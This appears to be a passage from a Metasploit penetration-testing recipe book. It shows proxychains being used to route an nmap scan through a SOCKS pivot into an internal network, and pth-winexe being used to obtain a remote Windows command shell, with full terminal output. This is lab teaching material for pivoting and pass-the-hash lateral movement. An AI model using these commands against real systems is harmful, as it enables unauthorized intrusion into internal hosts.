 3. Now, we can use ProxyChains to redirect connections through our proxy server.
In this recipe, we will use nmap to port scan a target machine in the internal
network:
root@kali:~# proxychains nmap -Pn -sT -sV -p 80,139,445 10.0.0.160
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.60 ( https://nmap.org ) at 2017-12-09 08:56 EST
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:139-<><>-OK
...
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.58 seconds
root@kali:~#
4. Then, use the pth-winexe command to get a shell on the target system:
root@kali:~# proxychains pth-winexe -U
//10.0.0.160 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
E_md4hash wrapper called.
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
WINDOWS10
C:\Windows\system32>
As you can see, although Metasploit provides us with a huge number of modules and
possibilities, we are not restricted to use those modules. Using autoroute and the socks
proxy server, we can use other tools and frameworks during the post-exploitation phase.